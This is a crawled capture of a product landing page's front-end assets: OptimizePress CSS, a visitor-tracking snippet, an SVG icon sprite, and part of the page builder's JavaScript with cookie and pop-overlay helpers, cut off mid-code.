#op3-element-179gO8MV{padding-left:0px;padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-pAXJOyim#op3-element-pAXJOyim#op3-element-pAXJOyim .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:30px}html[data-op3-support] .op3-designer-element #op3-element-NsSHK8no>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-NsSHK8no{padding-left:0px;padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-oHxh1zpE#op3-element-oHxh1zpE#op3-element-oHxh1zpE .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:24px}html[data-op3-support] .op3-designer-element #op3-element-wDzby6zQ#op3-element-wDzby6zQ#op3-element-wDzby6zQ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-NUnyizOC>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-NUnyizOC{padding-left:20px;padding-right:20px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-V8tGax4Q#op3-element-V8tGax4Q#op3-element-V8tGax4Q{max-width:100%}html[data-op3-support] .op3-designer-element #op3-element-4IHvKxeu#op3-element-4IHvKxeu#op3-element-4IHvKxeu .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:20px}html[data-op3-support] .op3-designer-element #op3-element-p7dVrh9G>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-p7dVrh9G{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2{max-width:284px;text-shadow:rgba(0,0,0,0.3) 0px 1px 0px;margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2>.op3-link{height:68px}html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2>.op3-link .op3-text-container{font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-hKADi2X2#op3-element-hKADi2X2#op3-element-hKADi2X2>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-SVnE3eOi{display:flex}html[data-op3-support] .op3-designer-element #op3-element-NDWmt9ei>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-cZq4jeCo#op3-element-cZq4jeCo#op3-element-cZq4jeCo .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px}html[data-op3-support] .op3-designer-element #op3-element-0eHH1D3Q{padding-top:15px;padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-0eHH1D3Q>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-G368lOOz#op3-element-G368lOOz#op3-element-G368lOOz{width:273px;margin-right:auto;margin-left:auto}html[data-op3-support] .op3-designer-element #op3-element-G368lOOz#op3-element-G368lOOz#op3-element-G368lOOz .op3-element-image__container{padding-top:0px;padding-left:0px;padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ#op3-element-fF4Rr5HQ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px}html[data-op3-support] .op3-designer-element #op3-element-rV9vfTB6#op3-element-rV9vfTB6#op3-element-rV9vfTB6 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-rV9vfTB6#op3-element-rV9vfTB6#op3-element-rV9vfTB6 .op3-element-text__container{padding-top:12px}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt{margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:29px;line-height:1.349em;font-weight:400}html[data-op3-support] .op3-designer-element #op3-element-KZ4nVWEt#op3-element-KZ4nVWEt#op3-element-KZ4nVWEt .op3-element-headline__container{padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-W2JXcSPY{width:100%;padding-left:0px;padding-right:0px;padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-W2JXcSPY>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-QER81UI3>.op3-column-content{padding-top:15px}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU{margin-top:0px;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px;line-height:1.349em;font-weight:400}html[data-op3-support] .op3-designer-element #op3-element-XD6yA1RU#op3-element-XD6yA1RU#op3-element-XD6yA1RU .op3-element-headline__container{padding-top:5px;padding-bottom:15px}html[data-op3-support] .op3-designer-element #op3-element-2Bi2Zv0T{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-2Bi2Zv0T>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-mdZfZm3C#op3-element-mdZfZm3C#op3-element-mdZfZm3C .op3-element-image__container{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-SO6DoQah#op3-element-SO6DoQah#op3-element-SO6DoQah .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px}html[data-op3-support] .op3-designer-element #op3-element-ZrkRN5bN#op3-element-ZrkRN5bN#op3-element-ZrkRN5bN .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-MYNaLrtK>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-MYNaLrtK{padding-top:0px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-IEEohQ1n>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-IEEohQ1n{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-prV0LYil#op3-element-prV0LYil#op3-element-prV0LYil .op3-element-image__container{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-7RFJKyWx#op3-element-7RFJKyWx#op3-element-7RFJKyWx .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px}html[data-op3-support] .op3-designer-element #op3-element-jGQK1rtS#op3-element-jGQK1rtS#op3-element-jGQK1rtS .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU{padding-top:11px;display:flex}html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]::before,html[data-op3-support] .op3-designer-element #op3-element-7EM5QgPU>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]::after{background-attachment:scroll}html[data-op3-support] .op3-designer-element #op3-element-r6O1VIsz>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-r6O1VIsz{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-Lhm4DF9C#op3-element-Lhm4DF9C#op3-element-Lhm4DF9C{width:180px}html[data-op3-support] .op3-designer-element #op3-element-jnyS05e4#op3-element-jnyS05e4#op3-element-jnyS05e4 .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px;text-align:center}html[data-op3-support] .op3-designer-element #op3-element-jnyS05e4#op3-element-jnyS05e4#op3-element-jnyS05e4 .op3-element-headline__container{padding-top:15px}html[data-op3-support] .op3-designer-element #op3-element-Yx6YIOSI#op3-element-Yx6YIOSI#op3-element-Yx6YIOSI .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-Yx6YIOSI#op3-element-Yx6YIOSI#op3-element-Yx6YIOSI .op3-element-text__container{padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-hR0f7Nw6{display:flex}html[data-op3-support] .op3-designer-element #op3-element-mnLMWw2d{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-mnLMWw2d>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-3H6NXi03#op3-element-3H6NXi03#op3-element-3H6NXi03 .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:27px}html[data-op3-support] .op3-designer-element #op3-element-7VJIOH3D#op3-element-7VJIOH3D#op3-element-7VJIOH3D .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-45y7dcJB#op3-element-45y7dcJB#op3-element-45y7dcJB .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:10px}html[data-op3-support] .op3-designer-element #op3-element-45y7dcJB#op3-element-45y7dcJB#op3-element-45y7dcJB .op3-element-text__container{padding-top:9px}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr{margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:29px;line-height:1.349em;font-weight:400}html[data-op3-support] .op3-designer-element #op3-element-Od6Epjkr#op3-element-Od6Epjkr#op3-element-Od6Epjkr .op3-element-headline__container{padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL{margin-top:0px}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){color:rgb(43,117,56);font-size:41px;line-height:1.349em;font-weight:400}html[data-op3-support] .op3-designer-element #op3-element-h3RMCPyL#op3-element-h3RMCPyL#op3-element-h3RMCPyL .op3-element-headline__container{padding-top:5px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1{max-width:284px;text-shadow:rgba(0,0,0,0.3) 0px 1px 0px;margin-top:19px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link{height:68px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link .op3-text-container{font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-n3ByUNk1#op3-element-n3ByUNk1#op3-element-n3ByUNk1>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-zipttFOC#op3-element-zipttFOC#op3-element-zipttFOC .op3-element-image__container{padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-cxQbIuts{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-cxQbIuts>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-plZe2XBi>.op3-column-content{padding-top:15px;padding-bottom:0px}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ{margin-top:0px;max-width:85%}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ .op3-element-headline__contenteditable--html>:where(h1,h2,h3,h4,h5,h6,div){font-size:28px;line-height:1.349em;font-weight:400}html[data-op3-support] .op3-designer-element #op3-element-bZj7HPdZ#op3-element-bZj7HPdZ#op3-element-bZj7HPdZ .op3-element-headline__container{padding-top:5px;padding-bottom:15px}html[data-op3-support] .op3-designer-element #op3-element-D82FhvqD{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-D82FhvqD>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-contenteditable]>*{font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="text"] .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-xkgmZiy5 .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header{padding-top:0px;padding-bottom:16px}html[data-op3-support] .op3-designer-element #op3-element-Qoeu9IBp{padding-left:0px;margin-left:0px;margin-right:auto;padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-Qoeu9IBp>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header [data-op3-contenteditable]>*{font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="text"] .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header{flex-direction:row;padding-top:0px}html[data-op3-support] .op3-designer-element #op3-element-4ww6uoRm .op3-element[data-op3-element-type="faqitem"] .op3-faqitem-header .op3-icon{padding-right:0px}html[data-op3-support] .op3-designer-element #op3-element-wtQ4qujx{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-wtQ4qujx>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-Za07p1bY#op3-element-Za07p1bY#op3-element-Za07p1bY{width:100%;margin-left:0px;margin-right:0px}html[data-op3-support] .op3-designer-element #op3-element-BqPL73b5#op3-element-BqPL73b5#op3-element-BqPL73b5 .op3-element-text__contenteditable--html>:where(div,h1,h2,h3,h4,h5,h6,p,li,pre,blockquote){font-size:10px}html[data-op3-support] .op3-designer-element #op3-element-BqPL73b5#op3-element-BqPL73b5#op3-element-BqPL73b5 .op3-element-text__container{padding-top:9px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY{max-width:284px;text-shadow:rgba(0,0,0,0.3) 0px 1px 0px;margin-top:19px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link{height:68px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link .op3-text-container{font-size:16px}html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-Gd1r1jyY#op3-element-Gd1r1jyY#op3-element-Gd1r1jyY>.op3-link>.op3-text-container{font-weight:600}html[data-op3-support] .op3-designer-element #op3-element-i7UsApca>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-ttfcXI26>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-ttfcXI26{padding-left:20px;padding-right:20px}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-treemenu-content>[data-op3-children]{width:100%}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82>.op3-treemenu-content>.op3-triangle{display:none}html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-link,html[data-op3-support] .op3-designer-element #op3-element-cQdyMF82 .op3-element[data-op3-element-spec="treemenuitemlvl2"]>.op3-treemenuitem-content>.op3-treemenuitem-link{justify-content:center}html[data-op3-support] .op3-designer-element #op3-element-WjtLV4Ad>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-mAyHzLKa>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-HRZ6eZmg>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-risL5NMB>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J{max-width:284px;text-shadow:rgba(0,0,0,0.3) 0px 1px 0px;margin-top:19px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J [data-op3-background="overlay"]::before,html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J [data-op3-background="overlay"]::after{background-color:rgb(255,151,0)}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link{height:70px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link .op3-text-container{font-size:18px}html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] .op3-designer-element #op3-element-099osv9J#op3-element-099osv9J#op3-element-099osv9J>.op3-link>.op3-text-container{font-weight:600}}

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=651347725&u=https%3A%2F%2Ffantasticane.com%2F50g-mo%2F
body_size: 122
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('0542c7a5-b605-4cc3-bc77-f11c76da3a36', '651347725');window.visitorGlobalObject.setWhitelistedServices('tracking', '651347725');

--- FILE ---
content_type: image/svg+xml
request_url: https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088
body_size: 882
content:
<!-- Icons used by OptimizePress -->
<svg xmlns="http://www.w3.org/2000/svg" id="op3-font-icons" style="display:none"><defs><svg id="op3-icons-cart-in-9-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="currentColor" d="M0 1v2h3v19a1 1 0 001 1h28v-2H5v-2h21a1 1 0 00.97-.758l3-12c.076-.299.007-.614-.183-.857S29.308 5 29 5H17v5h4l-5 6-5-6h4V5H5V2a1 1 0 00-1-1H0zm6 24a3 3 0 100 6 3 3 0 000-6zm21 0a3 3 0 100 6 3 3 0 000-6z"/></svg><svg id="op3-icons-link-71-1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="currentColor" d="M7 9c-3.845 0-7 3.155-7 7s3.155 7 7 7h5c3.845 0 7-3.155 7-7v-1h-2v1c0 2.755-2.245 5-5 5H7c-2.755 0-5-2.245-5-5s2.245-5 5-5h5V9H7zm13 0c-3.845 0-7 3.155-7 7v1h2v-1c0-2.755 2.245-5 5-5h5c2.755 0 5 2.245 5 5s-2.245 5-5 5h-5v2h5c3.845 0 7-3.155 7-7s-3.155-7-7-7h-5z"/></svg><svg id="op3-icons-menu-34-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="currentColor" d="M2 6c-.6 0-1 .4-1 1s.4 1 1 1h28c.6 0 1-.4 1-1s-.4-1-1-1H2zm0 9c-.6 0-1 .4-1 1s.4 1 1 1h28c.6 0 1-.4 1-1s-.4-1-1-1H2zm0 9c-.6 0-1 .4-1 1s.4 1 1 1h28c.6 0 1-.4 1-1s-.4-1-1-1H2z"/></svg><svg id="op3-icons-shape-star-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="currentColor" d="M16.004.78c-.348 0-.697.171-.898.513l-4.4 8.92-9.85 1.43A1 1 0 00.3 13.348l7.123 6.945-1.68 9.807a1 1 0 001.451 1.05L16 26.521l8.805 4.63a1 1 0 001.451-1.051l-1.682-9.8 7.125-6.952a1 1 0 00-.554-1.705l-9.844-1.43-4.4-8.92a1.032 1.032 0 00-.897-.514z"/></svg><svg id="op3-icons-simple-remove-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="currentColor" d="M5 4c-.25 0-.5.1-.7.3-.4.4-.4 1 0 1.4L14.6 16 4.3 26.301c-.4.4-.4.999 0 1.399.2.2.4.3.7.3s.5-.1.7-.3L16 17.4l10.301 10.3c.2.2.5.3.7.3s.499-.1.699-.3c.4-.4.4-.999 0-1.399l-10.3-10.3L27.7 5.698c.4-.4.4-.998 0-1.398-.4-.4-.999-.4-1.399 0l-10.3 10.3L5.698 4.3A.98.98 0 005 4z"/></svg><svg id="op3-icons-small-add-1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="currentColor" d="M15 8v7H8v2h7v7h2v-7h7v-2h-7V8h-2z"/></svg><svg id="op3-icons-small-delete-1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="currentColor" d="M8 15v2h16v-2H8z"/></svg><svg id="op3-icons-small-down" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="currentColor" d="M10 11.586L8.586 13 16 20.414 23.414 13 22 11.586l-6 6-6-6z"/></svg></defs></svg>
<!-- / OptimizePress. -->

--- FILE ---
content_type: application/javascript
request_url: https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.nodelay.js?build=df6094f7&ver=911765ecd2e7bfd75cc1130d253f555f
body_size: 8394
content:
/**
 * DOMContentLoaded Event Deferral Helper
 * 
 * Intercepts DOMContentLoaded event listeners and automatically wraps their
 * callbacks with requestAnimationFrame to prevent forced synchronous layouts
 * (reflows) that negatively impact page performance metrics.
 * 
 * This approach maintains full backward compatibility while deferring layout-
 * triggering operations (offsetHeight, getComputedStyle, etc.) until the next
 * animation frame, allowing the browser to optimize rendering.
 * 
 * @see https://web.dev/avoid-large-complex-layouts-and-layout-thrashing/
 */
(function() {
    'use strict';
    
    var originalAddEventListener = document.addEventListener;
    var isDOMReady = document.readyState === 'complete' || document.readyState === 'interactive';
    
    /**
     * Intercept document.addEventListener to defer DOMContentLoaded callbacks
     * 
     * @param {string} event - Event name
     * @param {Function} callback - Event callback
     * @param {Object|boolean} options - Event listener options
     */
    document.addEventListener = function(event, callback, options) {
        if (event === 'DOMContentLoaded' && typeof callback === 'function') {
            var deferredCallback = function(e) {
                requestAnimationFrame(function() {
                    callback.call(this, e);
                }.bind(this));
            };
            
            if (isDOMReady) {
                // DOM already loaded, execute immediately but deferred
                requestAnimationFrame(function() {
                    callback.call(document, new Event('DOMContentLoaded'));
                });
            } else {
                originalAddEventListener.call(document, event, deferredCallback, options);
            }
        } else {
            originalAddEventListener.call(document, event, callback, options);
        }
    };
    
    // Track when DOM becomes ready
    if (!isDOMReady) {
        originalAddEventListener.call(document, 'DOMContentLoaded', function() {
            isDOMReady = true;
        });
    }
})();
!function(e,t){"use strict";var o=function(){if(!(this instanceof o))throw"OP3_Cookie: OP3_Cookie is a constructor."};o.prototype={_defaults:{expires:null,"max-age":null,domain:null,path:"/",secure:null,samesite:null},_encodeKey:function(e){return e.replace(/[^\x10-\x7E]+/g,"").replace(/[\x20\(\)<>@,;:\\"\/\[\]\?={}]+/g,"")},_encodeValue:function(e){return encodeURIComponent(e)},_decodeValue:function(e){return decodeURIComponent(e)},get:function(e){var t=this.toObject();return e in t?t[e]:null},set:function(e,o,i){if(void 0!==e&&""!==e){if(e=this._encodeKey(e),o=this._encodeValue(o),!e||!o)throw"OP3.Cookie: key/value arguments are mandatory.";for(var n in i=i||{}){var r=i[n];delete i[n],i[n.toLowerCase()]=r}for(var n in this._defaults)n in i||(i[n]=this._defaults[n]);if(i.expires){if(!isNaN(1*i.expires)){var s=new Date;s.setTime(s.getTime()+24*i.expires*60*60*1e3),i.expires=s}i.expires instanceof Date&&(i.expires=i.expires.toUTCString())}var a="";for(var n in i)null!==i[n]&&!1!==i[n]&&(a+=";"+n,!0!==i[n]&&(a+="="+i[n]));t.cookie=e+"="+o+a}},del:function(e){this.set(e,"0",{expires:-1})},toObject:function(){var e={};return(t.cookie?t.cookie.split("; "):[]).forEach(function(t){var o=t.split("="),i=o[0],n=o.slice(1).join("=");n=(n=this._decodeValue(n)).replace(/^"(.*)"$/,"$1"),e[i]=n}.bind(this)),e}},o.prototype.constructor=o,e.OP3=e.OP3||{},e.OP3.Cookie=new o}(window,document);!function(e,t){"use strict";var n=function(t){if(!(this instanceof n))throw"OP3_PopOverlay: OP3_PopOverlay is a constructor.";if(t=t||e,"[object Window]"!==Object.prototype.toString.call(t))throw"OP3_PopOverlay: parent argument must be of type Window.";this._init(t)};n.prototype={constructor:n,_init:function(e){this._parent=e,this._wrapper=null,this._wrappers=null,this._elements=null,this._current=null,this._focusablesSelector='a[href]:not([tabindex="-1"]),button:not([disabled]):not([tabindex="-1"]),input:not([disabled]):not([tabindex="-1"]),select:not([disabled]):not([tabindex="-1"]),textarea:not([disabled]):not([tabindex="-1"]),[tabindex]:not([tabindex="-1"])',this._lastFocused=null,this._openKeydownHandler=null,this._focusInHandler=null,this._boundHandleLoad=this._handleLoad.bind(this),this._boundHandleExitIntent=this._handleExitIntent.bind(this),this._boundHandleClick=this._handleClick.bind(this),this.parent.addEventListener("load",this._boundHandleLoad),this.parent.document.addEventListener("exitintent",this._boundHandleExitIntent),this.parent.document.body.addEventListener("click",this._boundHandleClick),this.refresh()},destroy:function(){this.clearElements(),this.parent.document.body.removeEventListener("click",this._boundHandleClick),this.parent.document.removeEventListener("exitintent",this._boundHandleExitIntent),this.parent.removeEventListener("load",this._boundHandleLoad),delete this._boundHandleClick,delete this._boundHandleExitIntent,delete this._boundHandleLoad,delete this._current,delete this._elements,delete this._wrappers,delete this._wrapper,delete this._parent},get parent(){return this._parent},set parent(e){if(this.parent!==e){if("[object Window]"!==Object.prototype.toString.call(e))throw"OP3_PopOverlay: parent property must be of type Window.";this.destroy(),this._init(e)}},get wrapper(){return this._wrapper||(this._wrappers=Array.from(this.parent.document.querySelectorAll(".op3-designer-element--content, .op3-designer-element--header, .op3-designer-element--footer, .op3-designer-element--layout")),this._wrapper=this._wrappers.length>0?this._wrappers[0]:null),this._wrapper},get wrappers(){return this._wrappers||(this._wrappers=Array.from(this.parent.document.querySelectorAll(".op3-designer-element--content, .op3-designer-element--header, .op3-designer-element--footer, .op3-designer-element--layout")),this._wrapper=this._wrappers.length>0?this._wrappers[0]:null),this._wrappers},get current(){return this._current},refresh:function(){this.clearElements(),this.wrappers.forEach(function(e){e.querySelectorAll('.op3-element[data-op3-element-type="popoverlay"]').forEach(function(e){this.addElement(e)}.bind(this))}.bind(this))},clearElements:function(){this._elements&&Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).forEach(function(e){e.interval&&this.parent.clearInterval(e.interval),this._teardownA11yHandlers(e)}.bind(this)),this._elements={}},addElement:function(e){var t=this._getElementConfig(e);if(t){var n=t.index;Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).filter(function(e){return e.index>=n}).forEach(function(e){e.index++}),this._elements[t.uuid]=t}},removeElement:function(e){var t=this._getElementConfig(e);if(t){var n=this.current,i=t.uuid,o=t.index,r=t.interval;n===i&&this.close(),r&&this.parent.clearInterval(r),delete this._elements[i],Object.keys(this._elements).map(function(e){return this._elements[e]}.bind(this)).filter(function(e){return e.index>=o}).forEach(function(e){e.index--})}},refreshElement:function(e){var t=this._getElementConfig(e);t&&(this._elements[t.uuid]=this._getElementConfig(e,!0))},getConfig:function(e){return e in this._elements?this._elements[e]:null},open:function(e,t){if(this.current)return this._call(t,null);var n=this._elements[e];if(!n)return this._call(t,null);this._modalShow(n,t)},close:function(e){var t=this.current;t?this._modalHide(this._elements[t],e):this._call(e,null)},_isDevice:!!(navigator.maxTouchPoints||"ontouchstart"in t.documentElement),_call:function(e){if("function"==typeof 